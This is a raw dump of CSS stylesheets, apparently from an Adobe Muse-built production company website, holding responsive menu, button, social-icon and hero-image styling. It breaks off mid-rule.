print{#u529{background-color:#1B262F;}#u1413{-webkit-transition-duration:0.5s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-in-out;transition-duration:0.5s;transition-delay:0s;transition-timing-function:ease-in-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;background-color:transparent;}#u1415-4{border-width:0px;background-color:transparent;text-align:center;color:#000000;font-family:Lucida Sans, Lucida Grande, Lucida Sans Unicode, sans-serif;font-weight:bold;}#u1413:hover #u1415-4 p{color:#C4AA65;visibility:inherit;font-weight:bold;}#u1406{-webkit-transition-duration:0.5s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-in-out;transition-duration:0.5s;transition-delay:0s;transition-timing-function:ease-in-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;background-color:transparent;}#u1409-4{border-width:0px;background-color:transparent;text-align:center;color:#000000;font-family:Lucida Sans, Lucida Grande, Lucida Sans Unicode, sans-serif;font-weight:bold;}#u1406:hover #u1409-4 p{color:#C4AA65;visibility:inherit;font-weight:bold;}#u1422{-webkit-transition-duration:0.5s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-in-out;transition-duration:0.5s;transition-delay:0s;transition-timing-function:ease-in-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;background-color:transparent;}#u1425-4{border-width:0px;background-color:transparent;text-align:center;color:#000000;font-family:Lucida Sans, Lucida Grande, Lucida Sans Unicode, sans-serif;font-weight:bold;}#u1422:hover #u1425-4 p{color:#C4AA65;visibility:inherit;font-weight:bold;}.MenuItem{cursor:pointer;}.fqm-trigger,.whitemenu{border-width:0px;border-color:#000000;background-color:transparent;}#u169{-webkit-transition-duration:0.5s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-in-out;transition-duration:0.5s;transition-delay:0s;transition-timing-function:ease-in-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;background-color:transparent;}#u171-4{border-width:0px;background-color:transparent;text-align:center;color:#FFFFFF;font-family:Lucida Sans, Lucida Grande, Lucida Sans Unicode, sans-serif;font-weight:bold;}#u169:hover #u171-4 p{color:#C4AA65;visibility:inherit;font-weight:bold;}#u214{-webkit-transition-duration:0.5s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-in-out;transition-duration:0.5s;transition-delay:0s;transition-timing-function:ease-in-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;background-color:transparent;}#u215-4{border-width:0px;background-color:transparent;text-align:center;color:#FFFFFF;font-family:Lucida Sans, Lucida Grande, Lucida Sans Unicode, sans-serif;font-weight:bold;}#u214:hover #u215-4 p{color:#C4AA65;visibility:inherit;font-weight:bold;}#menuu1404,#u1412,#u1405,#u1419,#u168,#u213,#u234{border-width:0px;background-color:transparent;}#u235{-webkit-transition-duration:0.5s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-in-out;transition-duration:0.5s;transition-delay:0s;transition-timing-function:ease-in-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;background-color:transparent;}#u238-4{border-width:0px;background-color:transparent;text-align:center;color:#FFFFFF;font-family:Lucida Sans, Lucida Grande, Lucida Sans Unicode, sans-serif;font-weight:bold;}#u235:hover #u238-4 p{color:#C4AA65;visibility:inherit;font-weight:bold;}#u1413.MuseMenuActive #u1415-4 p,#u1406.MuseMenuActive #u1409-4 p,#u1422.MuseMenuActive #u1425-4 p,#u169.MuseMenuActive #u171-4 p,#u214.MuseMenuActive #u215-4 p,#u235.MuseMenuActive #u238-4 p{color:#7F7F7F;visibility:inherit;font-weight:bold;}}@media (min-width: 1281px) and (max-width: 1600px){#u516{border-width:0px;border-color:transparent;background-color:transparent;}#u1413{-webkit-transition-duration:0.5s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-in-out;transition-duration:0.5s;transition-delay:0s;transition-timing-function:ease-in-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;background-color:transparent;}#u1415-4{border-width:0px;background-color:transparent;text-align:center;color:#FFFFFF;font-family:Lucida Sans, Lucida Grande, Lucida Sans Unicode, sans-serif;}#u1413:hover #u1415-4 p{color:#C4AA65;visibility:inherit;font-weight:bold;}#u1406{-webkit-transition-duration:0.5s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-in-out;transition-duration:0.5s;transition-delay:0s;transition-timing-function:ease-in-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;background-color:transparent;}#u1409-4{border-width:0px;background-color:transparent;text-align:center;color:#FFFFFF;font-family:Lucida Sans, Lucida Grande, Lucida Sans Unicode, sans-serif;}#u1406:hover #u1409-4 p{color:#C4AA65;visibility:inherit;font-weight:bold;}#u1422{-webkit-transition-duration:0.5s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-in-out;transition-duration:0.5s;transition-delay:0s;transition-timing-function:ease-in-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;background-color:transparent;}#u1425-4{border-width:0px;background-color:transparent;text-align:center;color:#FFFFFF;font-family:Lucida Sans, Lucida Grande, Lucida Sans Unicode, sans-serif;}#u1422:hover #u1425-4 p{color:#C4AA65;visibility:inherit;font-weight:bold;}.MenuItem{cursor:pointer;}.whitemenu{border-width:0px;border-color:#000000;background-color:transparent;}#u169{-webkit-transition-duration:0.5s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-in-out;transition-duration:0.5s;transition-delay:0s;transition-timing-function:ease-in-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;background-color:transparent;}#u171-4{border-width:0px;background-color:transparent;text-align:center;color:#FFFFFF;font-family:Lucida Sans, Lucida Grande, Lucida Sans Unicode, sans-serif;}#u169:hover #u171-4 p{color:#C4AA65;visibility:inherit;font-weight:bold;}#u214{-webkit-transition-duration:0.5s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-in-out;transition-duration:0.5s;transition-delay:0s;transition-timing-function:ease-in-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;background-color:transparent;}#u215-4{border-width:0px;background-color:transparent;text-align:center;color:#FFFFFF;font-family:Lucida Sans, Lucida Grande, Lucida Sans Unicode, sans-serif;}#u214:hover #u215-4 p{color:#C4AA65;visibility:inherit;font-weight:bold;}#menuu1404,#u1412,#u1405,#u1419,#u168,#u213,#u234{border-width:0px;background-color:transparent;}#u235{-webkit-transition-duration:0.5s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-in-out;transition-duration:0.5s;transition-delay:0s;transition-timing-function:ease-in-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;background-color:transparent;}#u238-4{border-width:0px;background-color:transparent;text-align:center;color:#FFFFFF;font-family:Lucida Sans, Lucida Grande, Lucida Sans Unicode, sans-serif;}#u235:hover #u238-4 p{color:#C4AA65;visibility:inherit;font-weight:bold;}#u1413.MuseMenuActive #u1415-4 p,#u1406.MuseMenuActive #u1409-4 p,#u1422.MuseMenuActive #u1425-4 p,#u169.MuseMenuActive #u171-4 p,#u214.MuseMenuActive #u215-4 p,#u235.MuseMenuActive #u238-4 p{color:#7F7F7F;visibility:inherit;font-weight:bold;}}@media (min-width: 1025px) and (max-width: 1280px){#u1413{-webkit-transition-duration:0.5s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-in-out;transition-duration:0.5s;transition-delay:0s;transition-timing-function:ease-in-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;background-color:transparent;}#u1415-4{border-width:0px;background-color:transparent;text-align:center;color:#FFFFFF;font-family:Lucida Sans, Lucida Grande, Lucida Sans Unicode, sans-serif;}#u1413:hover #u1415-4 p{color:#C4AA65;visibility:inherit;font-weight:bold;}#u1406{-webkit-transition-duration:0.5s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-in-out;transition-duration:0.5s;transition-delay:0s;transition-timing-function:ease-in-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;background-color:transparent;}#u1409-4{border-width:0px;background-color:transparent;text-align:center;color:#FFFFFF;font-family:Lucida Sans, Lucida Grande, Lucida Sans Unicode, sans-serif;}#u1406:hover #u1409-4 p{color:#C4AA65;visibility:inherit;font-weight:bold;}#u1422{-webkit-transition-duration:0.5s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-in-out;transition-duration:0.5s;transition-delay:0s;transition-timing-function:ease-in-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;background-color:transparent;}#u1425-4{border-width:0px;background-color:transparent;text-align:center;color:#FFFFFF;font-family:Lucida Sans, Lucida Grande, Lucida Sans Unicode, sans-serif;}#u1422:hover #u1425-4 p{color:#C4AA65;visibility:inherit;font-weight:bold;}.MenuItem{cursor:pointer;}.whitemenu{border-width:0px;border-color:#000000;background-color:transparent;}#u169{-webkit-transition-duration:0.5s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-in-out;transition-duration:0.5s;transition-delay:0s;transition-timing-function:ease-in-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;background-color:transparent;}#u171-4{border-width:0px;background-color:transparent;text-align:center;color:#FFFFFF;font-family:Lucida Sans, Lucida Grande, Lucida Sans Unicode, sans-serif;}#u169:hover #u171-4 p{color:#C4AA65;visibility:inherit;font-weight:bold;}#u214{-webkit-transition-duration:0.5s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-in-out;transition-duration:0.5s;transition-delay:0s;transition-timing-function:ease-in-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;background-color:transparent;}#u215-4{border-width:0px;background-color:transparent;text-align:center;color:#FFFFFF;font-family:Lucida Sans, Lucida Grande, Lucida Sans Unicode, sans-serif;}#u214:hover #u215-4 p{color:#C4AA65;visibility:inherit;font-weight:bold;}#menuu1404,#u1412,#u1405,#u1419,#u168,#u213,#u234{border-width:0px;background-color:transparent;}#u235{-webkit-transition-duration:0.5s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-in-out;transition-duration:0.5s;transition-delay:0s;transition-timing-function:ease-in-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;background-color:transparent;}#u238-4{border-width:0px;background-color:transparent;text-align:center;color:#FFFFFF;font-family:Lucida Sans, Lucida Grande, Lucida Sans Unicode, sans-serif;}#u235:hover #u238-4 p{color:#C4AA65;visibility:inherit;font-weight:bold;}#u1413.MuseMenuActive #u1415-4 p,#u1406.MuseMenuActive #u1409-4 p,#u1422.MuseMenuActive #u1425-4 p,#u169.MuseMenuActive #u171-4 p,#u214.MuseMenuActive #u215-4 p,#u235.MuseMenuActive #u238-4 p{color:#7F7F7F;visibility:inherit;font-weight:bold;}}@media (min-width: 769px) and (max-width: 1024px){#u516{border-width:0px;border-color:transparent;background-color:transparent;}#u1413{-webkit-transition-duration:0.5s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-in-out;transition-duration:0.5s;transition-delay:0s;transition-timing-function:ease-in-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;background-color:transparent;}#u1415-4{border-width:0px;background-color:transparent;text-align:center;color:#FFFFFF;font-family:Lucida Sans, Lucida Grande, Lucida Sans Unicode, sans-serif;}#u1413:hover #u1415-4 p{color:#C4AA65;visibility:inherit;font-weight:bold;}#u1406{-webkit-transition-duration:0.5s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-in-out;transition-duration:0.5s;transition-delay:0s;transition-timing-function:ease-in-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;background-color:transparent;}#u1409-4{border-width:0px;background-color:transparent;text-align:center;color:#FFFFFF;font-family:Lucida Sans, Lucida Grande, Lucida Sans Unicode, sans-serif;}#u1406:hover #u1409-4 p{color:#C4AA65;visibility:inherit;font-weight:bold;}#u1422{-webkit-transition-duration:0.5s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-in-out;transition-duration:0.5s;transition-delay:0s;transition-timing-function:ease-in-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;background-color:transparent;}#u1425-4{border-width:0px;background-color:transparent;text-align:center;color:#FFFFFF;font-family:Lucida Sans, Lucida Grande, Lucida Sans Unicode, sans-serif;}#u1422:hover #u1425-4 p{color:#C4AA65;visibility:inherit;font-weight:bold;}.MenuItem{cursor:pointer;}.whitemenu{border-width:0px;border-color:#000000;background-color:transparent;}#u169{-webkit-transition-duration:0.5s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-in-out;transition-duration:0.5s;transition-delay:0s;transition-timing-function:ease-in-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;background-color:transparent;}#u171-4{border-width:0px;background-color:transparent;text-align:center;color:#FFFFFF;font-family:Lucida Sans, Lucida Grande, Lucida Sans Unicode, sans-serif;}#u169:hover #u171-4 p{color:#C4AA65;visibility:inherit;font-weight:bold;}#u214{-webkit-transition-duration:0.5s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-in-out;transition-duration:0.5s;transition-delay:0s;transition-timing-function:ease-in-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;background-color:transparent;}#u215-4{border-width:0px;background-color:transparent;text-align:center;color:#FFFFFF;font-family:Lucida Sans, Lucida Grande, Lucida Sans Unicode, sans-serif;}#u214:hover #u215-4 p{color:#C4AA65;visibility:inherit;font-weight:bold;}#menuu1404,#u1412,#u1405,#u1419,#u168,#u213,#u234{border-width:0px;background-color:transparent;}#u235{-webkit-transition-duration:0.5s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-in-out;transition-duration:0.5s;transition-delay:0s;transition-timing-function:ease-in-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;background-color:transparent;}#u238-4{border-width:0px;background-color:transparent;text-align:center;color:#FFFFFF;font-family:Lucida Sans, Lucida Grande, Lucida Sans Unicode, sans-serif;}#u235:hover #u238-4 p{color:#C4AA65;visibility:inherit;font-weight:bold;}#u1413.MuseMenuActive #u1415-4 p,#u1406.MuseMenuActive #u1409-4 p,#u1422.MuseMenuActive #u1425-4 p,#u169.MuseMenuActive #u171-4 p,#u214.MuseMenuActive #u215-4 p,#u235.MuseMenuActive #u238-4 p{color:#7F7F7F;visibility:inherit;font-weight:bold;}}@media (min-width: 568px) and (max-width: 768px){#u516{border-width:0px;border-color:transparent;background-color:transparent;}#u517-4{-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");line-height:24px;text-align:center;font-size:20px;color:#FFFFFF;font-family:Lucida Sans, Lucida Grande, Lucida Sans Unicode, sans-serif;font-weight:bold;}#u517-2{padding-top:15px;}#u9439-3{-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);line-height:24px;text-align:center;font-size:20px;color:#FFFFFF;font-family:Lucida Sans, Lucida Grande, Lucida Sans Unicode, sans-serif;background:transparent url("../images/d%20a.png?crc=199971857") no-repeat center center;background-size:contain;}#u9439-3:hover{background-repeat:no-repeat;background-position:center center;background-size:contain;}.hidpi #u9439-3{background-image:url("../images/d%20a_2x.png?crc=217374141");}#u9439{padding-top:15px;}#u519-4{-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");line-height:24px;text-align:center;font-size:20px;color:#FFFFFF;font-family:Lucida Sans, Lucida Grande, Lucida Sans Unicode, sans-serif;font-weight:bold;}#u519-2{padding-top:15px;}#u521-4{-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");line-height:24px;text-align:center;font-size:20px;color:#FFFFFF;font-family:Lucida Sans, Lucida Grande, Lucida Sans Unicode, sans-serif;font-weight:bold;}#u517-4:hover p,#u9439-3:hover p,#u519-4:hover p,#u521-4:hover p{color:#C4AA65;visibility:inherit;}#u521-2{padding-top:15px;}#u529{background-color:#1B262F;}.fqm-master,.fqm-trigger{border-width:0px;border-color:#000000;background-color:transparent;}}@media (min-width: 415px) and (max-width: 567px){#u516{border-width:0px;border-color:transparent;background-color:transparent;}#u517-4{-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");line-height:24px;text-align:center;font-size:20px;color:#FFFFFF;font-family:Lucida Sans, Lucida Grande, Lucida Sans Unicode, sans-serif;font-weight:bold;}#u517-2{padding-top:15px;}#u9439-3{-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);line-height:24px;text-align:center;font-size:20px;color:#FFFFFF;font-family:Lucida Sans, Lucida Grande, Lucida Sans Unicode, sans-serif;background:transparent url("../images/d%20a.png?crc=199971857") no-repeat center center;background-size:contain;}#u9439-3:hover{background-repeat:no-repeat;background-position:center center;background-size:contain;}.hidpi #u9439-3{background-image:url("../images/d%20a_2x.png?crc=217374141");}#u9439{padding-top:15px;}#u519-4{-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");line-height:24px;text-align:center;font-size:20px;color:#FFFFFF;font-family:Lucida Sans, Lucida Grande, Lucida Sans Unicode, sans-serif;font-weight:bold;}#u519-2{padding-top:15px;}#u521-4{-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");line-height:24px;text-align:center;font-size:20px;color:#FFFFFF;font-family:Lucida Sans, Lucida Grande, Lucida Sans Unicode, sans-serif;font-weight:bold;}#u517-4:hover p,#u9439-3:hover p,#u519-4:hover p,#u521-4:hover p{color:#C4AA65;visibility:inherit;}#u521-2{padding-top:15px;}#u529{background-color:#1B262F;}.fqm-master,.fqm-trigger{border-width:0px;border-color:#000000;background-color:transparent;}}@media (max-width: 414px){#u516{border-width:0px;border-color:transparent;background-color:transparent;}#u517-4{-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");line-height:24px;text-align:center;font-size:20px;color:#FFFFFF;font-family:Lucida Sans, Lucida Grande, Lucida Sans Unicode, sans-serif;font-weight:bold;}#u517-2{padding-top:15px;}#u9439-3{-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);line-height:24px;text-align:center;font-size:20px;color:#FFFFFF;font-family:Lucida Sans, Lucida Grande, Lucida Sans Unicode, sans-serif;background:transparent url("../images/d%20a.png?crc=199971857") no-repeat center center;background-size:contain;}#u9439-3:hover{background-repeat:no-repeat;background-position:center center;background-size:contain;}.hidpi #u9439-3{background-image:url("../images/d%20a_2x.png?crc=217374141");}#u9439{padding-top:15px;}#u519-4{-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");line-height:24px;text-align:center;font-size:20px;color:#FFFFFF;font-family:Lucida Sans, Lucida Grande, Lucida Sans Unicode, sans-serif;font-weight:bold;}#u519-2{padding-top:15px;}#u521-4{-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");line-height:24px;text-align:center;font-size:20px;color:#FFFFFF;font-family:Lucida Sans, Lucida Grande, Lucida Sans Unicode, sans-serif;font-weight:bold;}#u517-4:hover p,#u9439-3:hover p,#u519-4:hover p,#u521-4:hover p{color:#C4AA65;visibility:inherit;}#u521-2{padding-top:15px;}#u529{background-color:#1B262F;}.fqm-master,.fqm-trigger{border-width:0px;border-color:#000000;background-color:transparent;}}

--- FILE ---
content_type: text/css
request_url: https://dreaaventproductions.com/css/index.css?crc=3916218920
body_size: 6024
content:
.version.index{color:#0000E9;background-color:#6CC228;}.js body{visibility:hidden;}.js body.initialized{visibility:visible;}#page{border-color:#000000;width:100%;background-color:transparent;margin-left:auto;z-index:1;margin-right:auto;background-image:none;border-width:0px;}#u804{left:0%;min-height:30px;z-index:58;width:30px;position:relative;}#u334{left:0px;margin-left:-347px;min-height:62px;z-index:55;width:85px;position:relative;}#u339{z-index:56;width:200px;position:relative;height:66px;}#u1368{z-index:57;width:200px;position:relative;height:66px;}#u8790{left:0px;z-index:61;position:relative;height:66px;}#u851{min-height:30px;z-index:59;width:30px;position:relative;margin-right:-10000px;}#u8742{min-height:30px;z-index:60;width:30px;position:relative;}#u14057{border-color:transparent;background-color:transparent;z-index:62;position:relative;max-width:100000px;border-width:0px;height:66px;}#u14074{border-color:transparent;margin-top:78px;background-color:transparent;z-index:63;position:relative;max-width:100000px;border-width:0px;height:66px;}#u163{top:0px;position:fixed;height:75px;}#pu790{z-index:2;width:100%;}#u790{filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity:1;position:relative;background:transparent url("../images/hero-1.jpg?crc=4234283514") no-repeat center center;background-size:cover;}.social_btn{border-color:#2B2B2B;border-radius:200px;border-width:1px;background:transparent url("../images/social_tw_sprite.png?crc=3922289204") no-repeat center top;background-size:cover;}#u801{background-color:#000000;z-index:12;border-radius:30px 30px 0px 0px ;}#u987-4{font-family:Lucida Sans, Lucida Grande, Lucida Sans Unicode, sans-serif;font-weight:bold;min-height:44px;background-color:transparent;color:#FFFFFF;position:relative;text-align:center;}#buttonu999{border-color:#787878;background-position:center center;filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";background-repeat:no-repeat;opacity:1;background-color:transparent;z-index:19;position:relative;background-size:cover;}#buttonu999:hover{background-position:center center;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";background-repeat:no-repeat;filter:alpha(opacity=100);margin-left:0%;opacity:1;background-color:#141414;min-height:0px;margin-bottom:0px;background-size:cover;}#u1005{background-color:transparent;z-index:20;position:relative;margin-right:-10000px;}#buttonu999:hover #u1005{margin-left:0%;min-height:0px;margin-right:-10000px;margin-bottom:0px;}#u1000-4{font-family:Lucida Sans, Lucida Grande, Lucida Sans Unicode, sans-serif;min-height:23px;letter-spacing:1px;background-color:transparent;color:#FFFFFF;position:relative;text-align:left;}#buttonu1081{border-color:#787878;background-position:center center;filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";background-repeat:no-repeat;opacity:1;background-color:transparent;z-index:16;position:relative;background-size:cover;}#buttonu1081:hover{background-position:center center;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";background-repeat:no-repeat;filter:alpha(opacity=100);margin-left:0%;opacity:1;background-color:#141414;min-height:0px;margin-bottom:0px;background-size:cover;}#buttonu999.ButtonSelected,#buttonu1081.ButtonSelected{background-position:center center;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";background-repeat:no-repeat;filter:alpha(opacity=100);margin-left:0%;opacity:1;background-color:transparent;min-height:0px;margin-bottom:0px;background-size:cover;}#u1083{background-color:transparent;z-index:17;position:relative;margin-right:-10000px;}#buttonu999.ButtonSelected #u1005,#buttonu1081:hover #u1083{margin-left:0%;min-height:0px;margin-right:-10000px;margin-bottom:0px;}#u1082-4{font-family:Lucida Sans, Lucida Grande, Lucida Sans Unicode, sans-serif;min-height:23px;letter-spacing:1px;background-color:transparent;color:#FFFFFF;position:relative;text-align:left;}#buttonu1094{border-color:#787878;background-position:center center;filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";background-repeat:no-repeat;opacity:1;background-color:#202020;z-index:13;position:relative;background-size:contain;}#buttonu1094:hover{background-position:center center;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";background-repeat:no-repeat;filter:alpha(opacity=100);margin-left:0%;opacity:1;background-color:#141414;min-height:0px;margin-bottom:0px;background-size:contain;}#buttonu1094.ButtonSelected{background-position:center center;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";background-repeat:no-repeat;filter:alpha(opacity=100);margin-left:0%;opacity:1;background-color:#202020;min-height:0px;margin-bottom:0px;background-size:contain;}#u1095{background-color:transparent;z-index:14;position:relative;margin-right:-10000px;}#buttonu1081.ButtonSelected #u1083,#buttonu1094:hover #u1095{margin-left:0%;min-height:0px;margin-right:-10000px;margin-bottom:0px;}#buttonu1094.ButtonSelected #u1095{margin-left:0%;min-height:0px;margin-right:-10000px;margin-bottom:0px;}#u1097-4{font-family:Lucida Sans, Lucida Grande, Lucida Sans Unicode, sans-serif;min-height:23px;letter-spacing:1px;background-color:transparent;color:#FFFFFF;position:relative;text-align:left;}#u1000-4:hover,#u1082-4:hover,#u1097-4:hover{margin-left:0%;padding-bottom:0px;min-height:23px;padding-top:0px;margin-bottom:0px;}#u1000-4:hover p,#u1082-4:hover p,#u1097-4:hover p{visibility:inherit;color:#FFFFFF;}#u801-bw{z-index:12;}#u1190-4{font-family:Lucida Sans, Lucida Grande, Lucida Sans Unicode, sans-serif;background-color:transparent;z-index:39;position:relative;text-align:right;}#u1193{background-color:transparent;z-index:43;position:relative;}#u1005_img,#u1083_img,#u1095_img,#u1193_img{width:100%;}#u1213{border-color:transparent;background-color:transparent;z-index:45;position:relative;border-width:0px;}#u1214{border-color:transparent;background-color:transparent;z-index:46;width:25px;position:relative;margin-right:-10000px;border-width:0px;}#u1215{border-color:#CDAF69;margin-right:-10000px;filter:alpha(opacity=100);border-radius:0px;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;position:relative;border-width:0px;opacity:1;transition-duration:0.3s;z-index:47;width:25px;-webkit-transition-timing-function:ease-in-out;transition-delay:0s;transition-timing-function:ease-in-out;height:25px;background:transparent url("../images/instagram%20logo%20(black_svg).svg?crc=4168066208") no-repeat center center;background-size:contain;}.nosvg #u1215{background-image:url('../images/instagram%20logo%20(black_svg)_poster_u965.png?crc=300166173');}#u1215:hover{height:25px;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);opacity:1;width:25px;min-height:0px;margin:0px -10000px 0px 0%;background:#85BD71 url("../images/instagram%20rotate%20(color)-01.svg?crc=4149856779") no-repeat center bottom;background-size:contain;}#u1216{border-color:transparent;background-color:transparent;z-index:48;width:25px;position:relative;margin-right:-10000px;border-width:0px;}#u1217{border-color:#CDAF69;margin-right:-10000px;filter:alpha(opacity=100);border-radius:0px;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;position:relative;border-width:0px;opacity:1;transition-duration:0.3s;z-index:49;width:25px;-webkit-transition-timing-function:ease-in-out;transition-delay:0s;transition-timing-function:ease-in-out;height:25px;background:transparent url("../images/youtube%20logo%20(black_svg).svg?crc=4223607069") no-repeat center center;background-size:contain;}.nosvg #u1217{background-image:url('../images/youtube%20logo%20(black_svg)_poster_u979.png?crc=3782696415');}#u1217:hover{height:25px;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);opacity:1;width:25px;min-height:0px;margin:0px -10000px 0px 0%;background:#85BD71 url("../images/instagram%20rotate%20(color)-01.svg?crc=4149856779") no-repeat center bottom;background-size:contain;}.nosvg #u1215:hover,.nosvg #u1217:hover{background-image:url('../images/instagram%20rotate%20(color)-01_poster_u1220.png?crc=4206680293');}#u263{height:60px;}#u801_align_to_page,#u257_align_to_page{margin-left:auto;width:100%;position:relative;margin-right:auto;}#u260-4{min-height:22px;z-index:51;position:relative;margin-right:-10000px;}#u257,#u257-bw{z-index:50;}.html{background-color:#000000;}body{position:relative;}.verticalspacer{min-height:1px;}@media (min-width: 1601px), print{#muse_css_mq{background-color:#FFFFFF;}#bp_infinity.active{display:block;}#page{min-height:1031px;}#u529{z-index:104;width:38px;height:37px;position:fixed;top:347px;left:-488px;}#ppu334{z-index:0;margin-right:-10000px;margin-top:75px;width:17.4%;}#pu334{z-index:55;width:46.71%;}#u334{margin-right:-10000px;}#u851{margin-top:46px;left:80.77%;margin-left:-222.44%;}#u339{margin-top:33px;left:0px;margin-left:-291px;}#u804{margin-top:75px;margin-left:-78.45%;}#u1368{margin-top:34px;left:0px;margin-left:-291px;}#u8790{margin-top:83px;width:59.89%;margin-left:-271px;}#u14057{margin-top:63px;width:68.87%;left:0%;margin-left:-121.26%;}#u14074{width:68.87%;left:0%;margin-left:-105.69%;}#u8742{margin-right:-10000px;margin-top:55px;left:-3.34%;}#pu790{height:0px;padding-bottom:1080px;margin-right:-10000px;}#u790{left:-50%;margin-left:960px;width:100%;}#u790 